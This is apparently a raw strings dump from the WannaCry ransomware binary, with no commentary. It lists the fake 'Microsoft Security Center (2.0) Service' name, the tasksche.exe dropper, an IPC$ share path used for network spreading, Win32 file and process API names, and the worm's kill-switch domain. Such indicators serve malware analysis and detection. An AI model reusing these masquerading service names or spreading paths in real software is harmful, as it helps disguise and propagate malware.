 userid
treeid
__TREEPATH_REPLACE__
\\%s\IPC$
Microsoft Base Cryptographic Provider v1.0
%d.%d.%d.%d
mssecsvc2.0
Microsoft Security Center (2.0) Service
%s -m security
C:\%s\qeriuwjhrf
C:\%s\%s
WINDOWS
tasksche.exe
CloseHandle
WriteFile
CreateFileA
CreateProcessA
http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
!This program cannot be run in DOS mode.